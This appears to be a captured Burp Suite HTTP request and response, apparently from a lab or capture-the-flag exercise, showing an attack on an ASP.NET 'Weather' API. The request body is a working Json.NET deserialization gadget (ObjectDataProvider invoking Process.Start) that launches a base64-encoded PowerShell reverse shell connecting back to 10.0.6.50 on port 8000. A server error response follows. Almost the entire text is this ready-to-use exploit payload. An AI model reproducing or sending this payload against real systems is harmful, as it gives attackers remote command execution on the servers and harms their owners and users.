 Request
Pretty Raw Hex
\n
1 POST /api/Weather HTTP/1.1
2 Host: 172.16.6.144
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:121.0) Gecko/20100101 Firefox/121.0
4 Accept: application/json
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/json
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 1855
10 Origin: http://172.16.6.144
11 Connection: close
12 Referer: http://172.16.6.144/
13
14 {
15 "$type":
"System.Windows.Data.ObjectDataProvider, PresentationFramework, Version=4.0.0.0, Culture=neutral, Publ
icKeyToken=31bf3856ad364e35",
16 "MethodName":"Start",
17 "MethodParameters":{
18 "$type":
"System.Collections.ArrayList, mscorlib, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b77a5c5619
34e089",
19 "$values":[
"powershell",
"/c powershell -e JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUA
dAAuAFMAbwBjAGsAZQB0AHMALgBUAEMAUABDAGwAaQBlAG4AdAAoACIAMQAwAC4AMAAuADYALgA1ADAAIgAsADgAMAAwADAAKQ
A7ACQAcwB0AHIAZQBhAG0AIAA9ACAAJABjAGwAaQBlAG4AdAAuAEcAZQB0AFMAdAByAGUAYQBtACgAKQA7AFsAYgB5AHQAZQBb
AF0AXQAkAGIAeQB0AGUAcwAgAD0AIAAwAC4ALgA2ADUANQAzADUAfAAlAHsAMAB9ADsAdwBoAGkAbABlACgAKAAkAGkAIAA9AC
AAJABzAHQAcgBlAGEAbQAuAFIAZQBhAGQAKAAkAGIAeQB0AGUAcwAsACAAMAAsACAAJABiAHkAdABlAHMALgBMAGUAbgBnAHQA
aAApACkAIAAtAG4AZQAgADAAKQB7ADsAJABkAGEAdABhACAAPQAgACgATgBlAHcALQBPAGIAagBlAGMAdAAgAC0AVAB5AHAAZQ
BOAGEAbQBlACAAUwB5AHMAdABlAG0ALgBUAGUAeAB0AC4AQQBTAEMASQBJAEUAbgBjAG8AZABpAG4AZwApAC4ARwBlAHQAUwB0
AHIAaQBuAGcAKAAkAGIAeQB0AGUAcwAsADAALAAgACQAaQApADsAJABzAGUAbgBkAGIAYQBjAGsAIAA9ACAAKABpAGUAeAAgAC
QAZABhAHQAYQAgADIAPgAmADEAIAB8ACAATwB1AHQALQBTAHQAcgBpAG4AZwAgACkAOwAkAHMAZQBuAGQAYgBhAGMAawAyACAA
PQAgACQAcwBlAG4AZABiAGEAYwBrACAAKwAgACIAUABTACAAIgAgACsAIAAoAHAAdwBkACkALgBQAGEAdABoACAAKwAgACIAPg
AgACIAOwAkAHMAZQBuAGQAYgB5AHQAZQAgAD0AIAAoAFsAdABlAHgAdAAuAGUAbgBjAG8AZABpAG4AZwBdADoAOgBBAFMAQwBJ
AEkAKQAuAEcAZQB0AEIAeQB0AGUAcwAoACQAcwBlAG4AZABiAGEAYwBrADIAKQA7ACQAcwB0AHIAZQBhAG0ALgBXAHIAaQB0AG
UAKAAkAHMAZQBuAGQAYgB5AHQAZQAsADAALAAkAHMAZQBuAGQAYgB5AHQAZQAuAEwAZQBuAGcAdABoACkAOwAkAHMAdAByAGUA
YQBtAC4ARgBsAHUAcwBoACgAKQB9ADsAJABjAGwAaQBlAG4AdAAuAEMAbABvAHMAZQAoACkA"
]
20 },
21 "ObjectInstance":{
"$type":
"System.Diagnostics.Process, System, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e0
89"
}
22 }
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 500 Internal Server Error
2 Cache-Control: no-cache
3 Pragma: no-cache
4 Content-Type: application/json; charset=utf-8
5 Expires: -1
6 Server: Microsoft-IIS/10.0
7 X-AspNet-Version: 4.0.30319
8 X-Powered-By: ASP.NET
9 Date: Fri, 19 Jan 2024 21:12:15 GMT
10 Connection: close
11 Content-Length: 89
12
13 {
"$type":"System.Web.Http.HttpError, System.Web.Http",
"Message":"An error has occurred."
}